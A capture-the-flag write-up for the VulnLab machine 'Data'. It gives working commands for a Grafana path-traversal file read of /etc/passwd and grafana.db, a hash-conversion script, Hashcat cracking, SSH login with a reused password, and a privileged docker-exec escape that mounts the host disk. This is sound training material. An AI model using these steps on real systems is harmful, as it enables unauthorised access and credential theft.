VulnLab: Data
TL;DR
Data is an EASY rated machine on VulnLab. This machine involves abusing an unauthenticated path traversal/file read vulnerability in a Grafana instance to get access to a database file and recover hashed credentials. Using a custom script, we can get those hashes in a format suitable for performing an offline password cracking attack with Hashcat. After recovering a plaintext credential for one of the recovered users, abuse a case of password re-use to gain access to the box as the compromised user. From there, abuse a sudo permission to get a privileged shell in a Docker container running on the system. Once inside the Docker container, we can mount the underlying file system to access the root flag.
Enumeration
Nmap
The nmap scan shows only two ports open.
1
2
3
PORT     STATE SERVICE REASON         VERSION
22/tcp   open  ssh     syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.5
3000/tcp open  ppp?    syn-ack ttl 62
Service Enumeration
Port 3000

Checking port 3000, we find a Grafana instance running on the box.
After a bit of research, we find that there is a pre-auth path traversal vulnerability in Grafana that allows arbitrary file read.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ curl --path-as-is http://data.vl:3000/public/plugins/alertlist/../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
There are a number of interesting files we can grab here, one is the Grafana database file, grafana.db.
1
$ curl --path-as-is http://data.vl:3000/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db -o grafana.db
Looking through that database file, we find some hashes.
I found this article with some details on cracking grafana hashes.
I converted the script given in the article to (good enough) Python.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
import hashlib
import base64

def calculate_hash(password, salt):
    decoded_hash = bytes.fromhex(password)
    salt_base64 = base64.b64encode(salt.encode('utf-8')).decode('utf-8')
    hash_base64 = base64.b64encode(decoded_hash).decode('utf-8')
    return f'sha256:10000:{salt_base64}:{hash_base64}'

# boris
boris_password = "dc6becccbb57d34daf4a4e391d2015d3350c60df3608e9e99b5291e47f3e5cd39d156be220745be3cbe49353e35f53b51da8"
boris_salt = "LCBhdtJWjl"
boris_hash = calculate_hash(boris_password, boris_salt)

# admin
admin_password = "7a919e4bbe95cf5104edf354ee2e6234efac1ca1f81426844a24c4df6131322cf3723c92164b6172e9e73faf7a4c2072f8f8"
admin_salt = "YObSoLj55S"
admin_hash = calculate_hash(admin_password, admin_salt)

print(f"[+] Boris hash: {boris_hash}")
print(f"[+] Admin hash: {admin_hash}")

with open("hashes.txt", "w") as file:
    file.write(boris_hash + "\n")
    file.write(admin_hash + "\n")
Once we’ve got the usable hashes in the hashes.txt file, we can move forward with cracking them with Hashcat.
1
$ hashcat -m 10900 hashes.txt /usr/share/wordlists/rockyou.txt -o cracked.txt
The hash associated with the boris user cracked and we can recover the plaintext password.
1
2
$ cat cracked.txt
sha256:10000:TENCaGR0SldqbA==:3GvszLtX002vSk45HSAV0zUMYN82COnpm1KR5H8+XNOdFWviIHRb48vkk1PjX1O1Hag=:beautiful1
Foothold

As shown below, we can use those credentials for logging into Grafana, but there’s not much we can do there, so we can check for password re-use instead.
Sure enough, the password is reused on the SSH service, so we can use that password to gain access to the machine as boris.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ ssh boris@$ip
The authenticity of host '10.10.93.25 (10.10.93.25)' can't be established.
ED25519 key fingerprint is SHA256:BbRsUm7WEG5iYUbNYC9T2OejHNd7cyJddbpRjRL0bKg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.93.25' (ED25519) to the list of known hosts.
boris@10.10.93.25's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 5.4.0-1060-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sun Jun 30 20:57:16 UTC 2024

  System load:  0.78              Processes:              106
  Usage of /:   19.8% of 7.69GB   Users logged in:        0
  Memory usage: 24%               IP address for eth0:    10.10.93.25
  Swap usage:   0%                IP address for docker0: 172.17.0.1


0 updates can be applied immediately.


Last login: Sun Jan 23 13:11:53 2022 from 10.10.1.254
boris@ip-10-10-10-11:~$
Go ahead and grab the user flag and we can move on to escalating privileges.
Privilege Escalation
Checking sudo -l we find the following:
1
2
3
4
5
6
7
boris@ip-10-10-10-11:~$ sudo -l
Matching Defaults entries for boris on ip-10-10-10-11:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User boris may run the following commands on ip-10-10-10-11:
    (root) NOPASSWD: /snap/bin/docker exec *
One interesting thing here is that even though there is a grafana user listed in the /etc/passwd file, there is not a corresponding /home/grafana directory. Between that and the command we’re able to run with sudo, we can make a guess that the grafana home directory is inside a Docker container. This was a bit guessy, so if anyone has a good methodology for accurately enumerating the container name without being a member of the docker group and with limited sudo permissions, please reach out and let me know.
Checking the docker docs here we find a command we can probably use.
| [Docker Docs | Exec](https://docs.docker.com/reference/cli/docker/container/exec/) |
1
2
boris@ip-10-10-10-11:~$ sudo /snap/bin/docker exec --privileged -u 0 -it grafana /bin/sh
/usr/share/grafana #
Now that we have privileged access in the container, we can mount the underlying file system.
| [Docker | HackTricks](https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation) |
We can check the disks with fdisk -l.
1
2
3
4
5
6
7
/opt # fdisk -l
Disk /dev/xvda: 8192 MB, 8589934592 bytes, 16777216 sectors
6367 cylinders, 85 heads, 31 sectors/track
Units: sectors of 1 * 512 = 512 bytes

Device   Boot StartCHS    EndCHS        StartLBA     EndLBA    Sectors  Size Id Type
/dev/xvda1 *  0,32,33     20,84,31          2048   16777182   16775135 8190M 83 Linux
With that, we can use /dev/xvda1 with the mount command to mount the filesystem in our newly created directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
/opt # mkdir /mnt/th0m12

/opt # mount /dev/xvda1 /mnt/th0m12

/opt # cd /mnt/th0m12/

/mnt/th0m12 # ls -la
total 104
drwxr-xr-x   23 root     root          4096 Jun 30 20:56 .
drwxr-xr-x    1 root     root          4096 Jun 30 21:32 ..
drwxr-xr-x    2 root     root          4096 Nov 29  2021 bin
drwxr-xr-x    3 root     root          4096 Nov 29  2021 boot
drwxr-xr-x    4 root     root          4096 Nov 29  2021 dev
drwxr-xr-x   91 root     root          4096 Jun 30 20:56 etc
drwxr-xr-x    4 root     root          4096 Jan 23  2022 home
lrwxrwxrwx    1 root     root            30 Nov 29  2021 initrd.img -> boot/initrd.img-5.4.0-1060-aws
lrwxrwxrwx    1 root     root            30 Nov 29  2021 initrd.img.old -> boot/initrd.img-5.4.0-1060-aws
drwxr-xr-x   20 root     root          4096 Nov 29  2021 lib
drwxr-xr-x    2 root     root          4096 Nov 29  2021 lib64
drwx------    2 root     root         16384 Nov 29  2021 lost+found
drwxr-xr-x    2 root     root          4096 Nov 29  2021 media
drwxr-xr-x    2 root     root          4096 Nov 29  2021 mnt
drwxr-xr-x    2 root     root          4096 Nov 29  2021 opt
drwxr-xr-x    2 root     root          4096 Apr 24  2018 proc
drwx------    5 root     root          4096 Jan 23  2022 root
drwxr-xr-x    5 root     root          4096 Nov 29  2021 run
drwxr-xr-x    2 root     root          4096 Nov 29  2021 sbin
drwxr-xr-x    7 root     root          4096 Jan 23  2022 snap
drwxr-xr-x    2 root     root          4096 Nov 29  2021 srv
drwxr-xr-x    2 root     root          4096 Apr 24  2018 sys
drwxrwxrwt   11 root     root          4096 Jun 30 21:02 tmp
drwxr-xr-x   11 root     root          4096 Nov 29  2021 usr
drwxr-xr-x   13 root     root          4096 Nov 29  2021 var
lrwxrwxrwx    1 root     root            27 Nov 29  2021 vmlinuz -> boot/vmlinuz-5.4.0-1060-aws
lrwxrwxrwx    1 root     root            27 Nov 29  2021 vmlinuz.old -> boot/vmlinuz-5.4.0-1060-aws
Now that we have privileged access to the underlying filesystem, we can grab the root.txt flag from here and finish this machine.
1
2
3
4
5
6
7
8
9
10
11
~ # cd /mnt/th0m12/root
/mnt/th0m12/root # ls -la
total 28
drwx------    5 root     root          4096 Jan 23  2022 .
drwxr-xr-x   23 root     root          4096 Jun 30 20:56 ..
lrwxrwxrwx    1 root     root             9 Jan 23  2022 .bash_history -> /dev/null
drwxr-xr-x    3 root     root          4096 Jan 23  2022 .local
-rw-r--r--    1 root     root           148 Aug 17  2015 .profile
drwx------    2 root     root          4096 Jan 23  2022 .ssh
-rw-r--r--    1 root     root            37 Jan 23  2022 root.txt
drwxr-xr-x    4 root     root          4096 Jan 23  2022 snap


